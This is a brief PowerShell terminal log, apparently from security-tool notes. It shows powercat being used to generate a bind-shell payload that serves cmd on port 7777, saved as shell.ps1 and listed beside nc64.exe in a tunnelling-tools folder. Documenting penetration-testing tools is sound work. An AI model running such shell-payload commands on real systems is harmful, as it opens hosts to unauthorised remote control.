 PS E:\ > powercat -l -p 7777 -e cmd -v -g >> shell.ps1
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Process
详细信息: Returning Payload...
PS E: > ls
目录: E:\security-tools\隧道代理工具\工具\netcat
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2023-10-31 21:19 3 1.txt
-a---- 2011-09-17 0:52 45272 nc64.exe
-a---- 2020-07-27 12:55 37667 powercat.ps1
-a---- 2023-10-31 22:06 17416 shell.ps1